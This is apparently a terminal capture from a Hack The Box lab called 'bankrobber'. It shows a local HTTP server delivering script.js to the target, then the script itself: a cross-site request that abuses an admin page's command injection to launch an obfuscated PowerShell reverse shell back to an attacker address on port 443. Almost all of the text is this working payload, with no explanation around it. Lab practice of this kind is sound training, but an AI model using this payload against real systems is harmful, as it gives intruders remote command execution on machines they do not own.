 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.154 - - [30/Aug/2025 10:54:06] "GET /script.js HTTP/1.1" 200 -
❯ cat script.js
var x=new XMLHttpRequest();
x.open('POST','http://localhost/admin/backdoorchecker.php');
x.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
x.withCredentials=true;
x.send('cmd='+encodeURIComponent(
'dir|powershell -NoP -W Hidden -c "$c=New-Object Net.Sockets.TCPClient(\'10.10.14.8\',443);$s=$c.GetS
tream();[byte[]]$b=0..65535|%{0};while(($i=$s.Read($b,0,$b.Length)) -ne 0){$d=[Text.Encoding]::ASCII.Ge
tString($b,0,$i);$r=(iex $d|Out-String);$o=[Text.Encoding]::ASCII.GetBytes($r);$s.Write($o,0,$o.Length)
}"'
));
~/labs/htb/bankrobber ✔ at 10:54:43